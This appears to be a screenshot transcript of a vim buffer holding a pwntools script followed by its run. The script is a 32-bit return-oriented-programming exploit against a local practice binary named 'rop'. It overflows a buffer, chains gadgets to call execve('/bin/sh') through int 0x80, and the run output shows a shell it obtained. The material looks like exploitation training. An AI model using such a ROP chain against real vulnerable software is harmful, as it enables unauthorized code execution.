 go.py buffers
21 from pwn import *
20
19
18 r = process('./rop')
17
16 r.recvuntil('plan to do?\n')
15
14 pop_eax = 0x080bb196 # pop eax ; ret
13 pop_edx_ecx_ebx = 0x0806eb90 # pop edx ; pop ecx ; pop ebx ; ret
12 int_0x80 = 0x08049421 # int 0x80
11 sh = 0x080be408 # /bin/sh
10
9 p = 'a'*(0x6c+0x4)
8 p += p32(pop_edx_ecx_ebx)
7 p += p32(0)
6 p += p32(0)
5 p += p32(sh)
4 p += p32(pop_eax)
3 p += p32(0xb)
2 p += p32(int_0x80)
1
22 r.sendline(p)
1 r.interactive()
~
~
~
~
~
~
NORMAL go.py pyt… 95% LN:22/23☰ CN:10 ☲ [8]trai…
"go.py" 23L, 404C written
❯ python2 go.py
[+] Starting local process './rop': pid 12200
[*] Switching to interactive mode
$ ls
go.py  peda-session-rop.txt  rop
$